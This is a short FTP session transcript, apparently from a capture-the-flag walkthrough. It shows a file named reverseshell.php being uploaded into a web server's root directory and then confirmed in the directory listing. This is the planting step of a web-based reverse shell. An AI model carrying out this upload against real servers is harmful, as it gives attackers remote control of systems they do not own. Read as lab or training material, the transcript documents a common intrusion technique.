 ftp> put reverseshell.php
local: reverseshell.php remote: reverseshell.php
229 Entering Extended Passive Mode (|||57365|)
150 Ok to send data.
100% |***********************************************************************|  5494       84.50 MiB/s    00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (9.74 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||42218|)
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
-rw-r--r--    1 1001     1001         5494 Jul 13 13:39 reverseshell.php